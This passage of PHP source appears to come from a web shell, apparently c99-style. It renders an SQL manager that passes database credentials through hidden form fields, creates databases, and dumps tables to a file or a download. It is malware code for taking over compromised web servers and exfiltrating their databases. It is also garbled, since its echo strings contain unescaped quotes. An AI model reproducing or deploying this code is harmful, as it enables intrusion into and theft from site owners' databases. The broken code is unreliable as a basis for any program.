 name="sql_passwd" value="<?php echo htmlspecialchars($sql_passwd); ?>"><input
type="hidden" name="sql_server" value="<?php echo htmlspecialchars($sql_server);
?>"><input type="hidden" name="sql_port" value="<?php echo
htmlspecialchars($sql_port); ?>"><input type="text" name="dump_file" size="30"
value="<?php echo "dump_".getenv("SERVER_NAME")."_".$sql_db."_".date("d-m-Y-H-is").".sql"; ?>">&nbsp;<input type="submit" name="submit"
value="Dump"></form></td><td width="30%" height="1"></td></tr><tr><td
width="30%" height="1"></td><td width="30%" height="1"></td><td width="30%"
height="1"></td></tr></table><?php
if (!empty($sql_act)) {echo "<hr size="1" noshade>";}
if ($sql_act == "newtbl")
{
echo "<b>";
if ((mysql_create_db ($sql_newdb)) and (!empty($sql_newdb))) {echo
"DB "".htmlspecialchars($sql_newdb)."" has been created with success!
</b><br>";
}
else {echo "Can't create
DB "".htmlspecialchars($sql_newdb)."".<br>Reason:</b> ".mysql_smarterror();}
}
elseif ($sql_act == "dump")
{
if (empty($submit))
{
$diplay = FALSE;
echo "<form method="GET"><input type="hidden" name="act"
value="sql"><input type="hidden" name="sql_act" value="dump"><input
type="hidden" name="sql_db" value="".htmlspecialchars($sql_db).""><input
type="hidden" name="sql_login"
value="".htmlspecialchars($sql_login).""><input type="hidden"
name="sql_passwd" value="".htmlspecialchars($sql_passwd).""><input
type="hidden" name="sql_server"
value="".htmlspecialchars($sql_server).""><input type="hidden"
name="sql_port" value="".htmlspecialchars($sql_port).""><input
type="hidden" name="sql_tbl"
value="".htmlspecialchars($sql_tbl).""><b>SQL-Dump:</b><br><br>";
echo "<b>DB:</b>&nbsp;<input type="text" name="sql_db"
value="".urlencode($sql_db).""><br><br>";
$v = join (";",$dmptbls);
echo "<b>Only tables
(explode ";")&nbsp;<b><sup>1</sup></b>:</b>&nbsp;<input type="text"
name="dmptbls" value="".htmlspecialchars($v)."" size="".(strlen($v)
+5).""><br><br>";
if ($dump_file) {$tmp = $dump_file;}
else {$tmp = htmlspecialchars("./dump_".getenv("SERVER_NAME")."_".
$sql_db."_".date("d-m-Y-H-i-s").".sql");}
echo "<b>File:</b>&nbsp;<input type="text" name="sql_dump_file"
value="".$tmp."" size="".(strlen($tmp)+strlen($tmp) % 30).""><br><br>";
echo "<b>Download: </b>&nbsp;<input type="checkbox"
name="sql_dump_download" value="1" checked><br><br>";
echo "<b>Save to file: </b>&nbsp;<input type="checkbox"
name="sql_dump_savetofile" value="1" checked>";
echo "<br><br><input type="submit" name="submit"
value="Dump"><br><br><b><sup>1</sup></b> - all, if empty";
echo "</form>";
}
else
{
$diplay = TRUE;
$set = array();
$set["sock"] = $sql_sock;
$set["db"] = $sql_db;
$dump_out = "download";
$set["print"] = 0;

 